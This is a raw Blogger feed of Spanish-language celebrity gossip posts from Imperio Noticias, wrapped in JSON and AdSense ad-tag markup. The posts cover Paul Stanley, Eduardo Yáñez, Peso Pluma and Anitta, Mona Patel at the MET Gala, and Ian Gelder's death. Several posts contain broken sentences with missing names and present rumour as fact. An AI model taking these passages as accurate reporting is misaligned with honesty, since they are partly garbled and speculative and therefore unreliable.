style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/7111006857452696788\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/sofa-vergara-busca-nuera-pero-con-una.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/7111006857452696788"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/7111006857452696788"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/sofa-vergara-busca-nuera-pero-con-una.html","title":"¡Sofá Vergara busca nuera!  Pero con una condición \"absurda\" que ha generado polémica"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-4950910158055589571"},"published":{"$t":"2024-05-07T20:50:00.003-06:00"},"updated":{"$t":"2024-05-07T20:50:20.019-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Paul Stanley comparte un momento divertido durante la ecografía de su bebé"},"content":{"type":"html","$t":"\u0026nbsp;Descubre cómo el conductor del programa Hoy, y su esposa  viven emocionados la espera de su primera hija. Además, conoce los divertidos momentos que comparten durante el embarazo, incluyendo un ultrasonido que se volvió viral en las redes sociales. \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/43LT5rbB\/screenshot-1.png\" alt=\"Paul Stanley comparten divertido momento en ultrasonido de su bebé\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nEl reconocido conductor del programa matutino \"Hoy\", Paul Stanley, dio una sorpresa a la industria del entretenimiento al anunciar hace unos meses que está esperando su primera hija junto a su esposa, la modelo Joely Bernat.\n\u003Cbr\u003E\u003Cbr\u003E Desde entonces, la pareja ha compartido con emoción los momentos previos al nacimiento de su bebé.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEn un momento memorable, Paul Stanley compartió con sus millones de seguidores en Instagram un divertido momento durante un ultrasonido con su esposa Joely Bernat.\n\u003Cbr\u003E\u003Cbr\u003E La historia se volvió viral rápidamente, mostrando la conexión y el sentido del humor de la pareja durante este emocionante proceso.\n\u003Cbr\u003E\u003Cbr\u003EEl sentido del humor característico de Paul Stanley se hizo evidente durante el ultrasonido, cuando compartió una imagen de su bebé en plena acción.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Con una dosis de diversión, el conductor reveló que su hija, a quien llamarán Victoria Stanley Bernat, ya estaba mostrando su personalidad incluso antes de nacer.\n\u003Cbr\u003E\u003Cbr\u003EAunque la pareja no ha revelado mucho sobre el embarazo, se cree que ambos se casaron cuando se enteraron que estaban esperando a su bebé, motivo por el que ahora Joely tendría 5 meses de embarazo, según algunos medios, la fecha tentativa del nacimiento de su hija sería en septiembre.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/4950910158055589571\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/paul-stanley-comparte-un-momento.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/4950910158055589571"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/4950910158055589571"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/paul-stanley-comparte-un-momento.html","title":"Paul Stanley comparte un momento divertido durante la ecografía de su bebé"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-7758263291215864389"},"published":{"$t":"2024-05-07T20:49:00.003-06:00"},"updated":{"$t":"2024-05-07T20:49:22.935-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Eduardo Yaez llama gorda a esta querida actriz de Televisa"},"content":{"type":"html","$t":"Explora la relación entre Erika Buenfil y Eduardo Yáñez, desde los rumores de romance hasta los halagos y comentarios que han generado controversia. \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/kMkqLPrH\/screenshot-1.png\" alt=\"Eduardo Yañez llama gorda esta querida actriz de Televisa\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nEn diversas ocasiones, Erika Buenfil ha sido objeto de especulaciones sobre un posible romance con su compañero de actuación, Eduardo Yáñez, especialmente después de su participación en la telenovela \"Amores Verdaderos\".\n\u003Cbr\u003E\u003Cbr\u003EAunque la química entre ambos fue innegable en pantalla, la realidad detrás de las escenas ha generado controversia y críticas.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ERecientemente, durante una entrevista, Erika Buenfil compartió detalles sobre las escenas íntimas con Eduardo Yáñez en \"Amores Verdaderos\", revelando que debía recordar constantemente que era ficción para evitar enamorarse del actor.\n\u003Cbr\u003E\u003Cbr\u003E Sin embargo, un comentario de Yáñez sobre Buenfil desató críticas por llamarla \"gordita\", generando controversia en los medios y en las redes sociales.\n\u003Cbr\u003E\u003Cbr\u003EA pesar de los constantes rumores, Erika Buenfil ha dejado claro en varias ocasiones que su relación con Eduardo Yáñez es puramente amistosa.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E La actriz ha expresado el gran cariño que siente por él debido al tiempo que han compartido trabajando juntos, pero ha enfatizado que no hay nada más que una fuerte amistad entre ellos.\n\u003Cbr\u003E\u003Cbr\u003ELos rumores sobre un posible romance entre Eduardo Yáñez y Erika Buenfil han persistido a lo largo del tiempo, incluso después de que la actriz aclarara la naturaleza de su relación.\n\u003Cbr\u003E\u003Cbr\u003E Además de Buenfil, Yáñez también fue vinculado con Marjorie de Sousa, otra compañera de elenco en \"Amores Verdaderos\", aunque el actor admitió que entre ellos hubo algo más que amistad en el pasado.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/7758263291215864389\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/eduardo-yaez-llama-gorda-esta-querida.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/7758263291215864389"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/7758263291215864389"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/eduardo-yaez-llama-gorda-esta-querida.html","title":"Eduardo Yaez llama gorda a esta querida actriz de Televisa"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-8094280381605573667"},"published":{"$t":"2024-05-07T20:48:00.003-06:00"},"updated":{"$t":"2024-05-07T20:48:36.725-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Peso pluma rompe el silencio sobre su “relación” con Anitta"},"content":{"type":"html","$t":"Peso Pluma,\u0026nbsp; se sinceró sobre el supuesto romance que tiene con \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/nzc69TyB\/screenshot-1.png\" alt=\"Peso Pluma rompe el silencio sobre su \"relación\" con Anitta\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nDesde su escandalosa presentación en el festival Coachella, Peso Pluma ha sido relacionado sentimentalmente con la cantante brasileña Anitta, generando gran controversia en el mundo del entretenimiento.\n\u003Cbr\u003E\u003Cbr\u003E Sin embargo, ¿está realmente el joven cantante mexicano dispuesto a embarcarse en un nuevo romance?.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEn una entrevista con la estación de radio La Mejor FM en Guadalajara, Peso Pluma abordó el tema de su vida amorosa, dejando en claro que, si bien le gustan todas las mujeres, en este momento no está buscando compromisos sentimentales.\n\u003Cbr\u003E\u003Cbr\u003E Con una solicitud amigable pero firme, el cantante pidió a las mujeres que se acerquen a él, pero con la condición de no enamorarse.\n\u003Cbr\u003E\u003Cbr\u003ELa honestidad de Peso Pluma fue recibida con aplausos por parte de sus seguidores, quienes valoraron su franqueza al no dar falsas ilusiones a ninguna persona.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Para el cantante de regional mexicano, esta etapa de soltería es una oportunidad para disfrutar de su vida al máximo sin ataduras sentimentales.\n\u003Cbr\u003E\u003Cbr\u003EEn medio de los constantes rumores sobre un romance entre Peso Pluma y Anitta, la cantante brasileña rompió el silencio en una entrevista exclusiva con la estación Mega 97.\n\u003Cbr\u003E\u003Cbr\u003E9.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Aunque Anitta aseguró que ambos se aman, sus declaraciones no aclararon del todo la situación, dejando espacio para la especulación y la polémica.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/8094280381605573667\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/peso-pluma-rompe-el-silencio-sobre-su.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/8094280381605573667"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/8094280381605573667"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/peso-pluma-rompe-el-silencio-sobre-su.html","title":"Peso pluma rompe el silencio sobre su “relación” con Anitta"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-9091694172439357061"},"published":{"$t":"2024-05-07T20:47:00.003-06:00"},"updated":{"$t":"2024-05-07T20:47:44.107-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"¿Quién es Mona Patel la joven que arrasó en la MET Gala con un vestido con mariposas reales?"},"content":{"type":"html","$t":"Mona Patel\u0026nbsp;se robó las miradas en la MET Gala 2024 con un innovador vestido que incluía mariposas \"vivientes\" \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/Qx2GYQ7Z\/screenshot-1.png\" alt=\"¿Quién es Mona Patel, la joven que arrasó la MET Gala con vestido de mariposas ‘reales’?\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\n, quien antes era desconocida para muchos, se convirtió en una sensación global tras su deslumbrante aparición en la .\n\u003Cbr\u003E\u003Cbr\u003E Nacida en Vadodara, India, Patel ha construido una exitosa carrera como empresaria y filántropa en los Estados Unidos.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Impulsada por su pasión por la moda, Patel fundó Couture For Cause, una organización sin fines de lucro que fusiona su amor por el diseño con el compromiso de ayudar a los demás.\n\u003Cbr\u003E\u003Cbr\u003ELa organización ha organizado  donde se subastan prendas de alta costura para  para diversas causas sociales.\n\u003Cbr\u003E\u003Cbr\u003E Además de su notable labor en el mundo de la moda, Patel también es reconocida por su activismo social, especialmente en la defensa de los derechos de las mujeres y las niñas.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Su voz se ha convertido en una poderosa herramienta para abogar por la igualdad y la justicia social.\n\u003Cbr\u003E\u003Cbr\u003EMET Gala, Patel confió en la reconocida diseñadora holandesa Iris Van Herpen, quien junto al artista Casey Curran, crearon un vestido único en su tipo.\n\u003Cbr\u003E\u003Cbr\u003E El diseño, inspirado en el drees code del evento \"El jardín del tiempo\", incorporaba mariposas \"vivientes\" que se posaban sobre el vestido, creando un efecto mágico y surrealista.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ELas mariposas eran en realidad pequeñas aletas mecánicas que respondían a estímulos externos, como el movimiento o la luz.\n\u003Cbr\u003E\u003Cbr\u003E El vestido estaba confeccionado con telas translúcidas y bordados de colores vibrantes, evocando la belleza y fragilidad de la naturalezami look de debut fuera algo que celebrara mi herencia y también combinara mi amor por la alta costura\", expresó Patel a Vogue USA.\n\u003Cbr\u003E\u003Cbr\u003EEl toque final del look estuvo a cargo del , reconocido por su trabajo con celebridades como Zendaya.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Roach  con accesorios dorados y un peinado recogido que resaltaba la belleza de Patel.\n\u003Cbr\u003E\u003Cbr\u003E Mona Patel, sin duda, se convirtió en una de las grandes revelaciones de la MET Gala 2024, demostrando que la moda no tiene límites y que la creatividad puede ir más allá de lo imaginable.\n\u003Cbr\u003E\u003Cbr\u003E Mona Patel en la  MET Gala 2024 no solo la catapultó a la fama, sino que también generó un gran impacto en la industria de la moda.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Su innovador vestido con mariposas \"vivientes\" desafió las expectativas y abrió las puertas a nuevas posibilidades creativas.\n\u003Cbr\u003E\u003Cbr\u003EPatel se ha convertido en una inspiración para muchos, especialmente para las mujeres jóvenes que aspiran a dejar su huella en el mundo de la moda.\n\u003Cbr\u003E\u003Cbr\u003E Su historia es un ejemplo de cómo la pasión, la creatividad y la perseverancia pueden llevar al éxito, incluso en un mundo tan competitivo como el de la alta costura.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EMona Patelsiga dando mucho de qué hablar en el futuro.\n\u003Cbr\u003E\u003Cbr\u003E Con su talento, su estilo único y su compromiso con las causas sociales, tiene el potencial para convertirse en una figura icónica de la moda.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/9091694172439357061\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/quien-es-mona-patel-la-joven-que-arraso.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/9091694172439357061"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/9091694172439357061"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/quien-es-mona-patel-la-joven-que-arraso.html","title":"¿Quién es Mona Patel la joven que arrasó en la MET Gala con un vestido con mariposas reales?"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-2712453232724542111"},"published":{"$t":"2024-05-07T20:46:00.005-06:00"},"updated":{"$t":"2024-05-07T20:46:54.765-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Muere el querido actor de Juego de Tronos los fanáticos están devastados"},"content":{"type":"html","$t":"famoso actor de Game Of Thrones,\u0026nbsp; falleció es 7 de mayo \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/xjFSMDTC\/screenshot-1.png\" alt=\"Muere querido actor de Game Of Thrones, los fans están devastados\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nIan Gelder, el reconocido actor inglés conocido por su papel como Kevan Lannister en la exitosa serie de televisión 'Game of Thrones', falleció recientemente a los 74 años a causa de cáncer en las vías biliares.\n\u003Cbr\u003E\u003Cbr\u003E Su partida deja un vacío en la industria del entretenimiento y en el corazón de quienes lo conocieron tanto en el ámbito personal como profesional.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EGelder, nacido el 3 de junio de 1949, dejó una huella imborrable en la televisión gracias a su participación en diversas producciones.\n\u003Cbr\u003E\u003Cbr\u003E Además de su papel en 'Game of Thrones', el actor brilló en series como 'Torchwood', 'Torchwood: Children of Earth', y en el episodio 'Can you hear me?' de 'Doctor Who'.\n\u003Cbr\u003E\u003Cbr\u003EEl fallecimiento de Ian Gelder no solo ha conmocionado a la industria del entretenimiento, sino también a sus seres queridos y seguidores.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     